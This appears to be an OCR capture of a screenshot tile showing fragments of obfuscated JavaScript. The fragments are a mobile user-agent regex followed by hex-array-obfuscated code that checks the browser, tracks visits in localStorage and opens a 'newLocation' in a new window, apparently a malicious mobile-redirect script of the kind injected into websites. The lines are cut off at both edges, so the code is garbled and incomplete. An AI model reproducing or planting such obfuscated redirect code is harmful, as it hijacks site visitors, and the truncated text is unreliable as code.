
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||wind
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!loc
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x23
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>lo
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa
()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);}